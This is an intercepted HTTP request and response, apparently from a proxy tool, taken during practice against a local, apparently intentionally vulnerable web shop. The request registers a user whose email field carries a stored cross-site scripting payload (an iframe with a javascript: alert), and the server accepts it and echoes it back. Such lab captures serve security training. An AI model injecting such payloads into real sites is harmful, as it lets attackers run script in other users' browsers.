 Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 277
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
ax9jKpONwgoqaZ46P1lbz2XR0baH4CYU2f2mGEkD8VneW5xmBLv7r3QMYyJr
18 Connection: close
19
20 {
"email":"<iframe src=\"javascript:alert(`xss`)\">",
"password":"qwerty",
"passwordRepeat":"qwerty",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2023-05-20T09:18:26.145Z",
"updatedAt":"2023-05-20T09:18:26.145Z"
},
"securityAnswer":"qwerty"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/23
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 331
10 ETag: W/"14b-EhtWg4PaYIbvm+XRAsstZ4tTY5Q"
11 Vary: Accept-Encoding
12 Date: Sat, 20 May 2023 14:00:56 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"username":"",
"role":"customer",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/default.svg",
"isActive":true,
"id":23,
"email":"<iframe src=\"javascript:alert(`xss`)\">",
"updatedAt":"2023-05-20T14:00:56.747Z",
"createdAt":"2023-05-20T14:00:56.747Z",
"deletedAt":null
}
}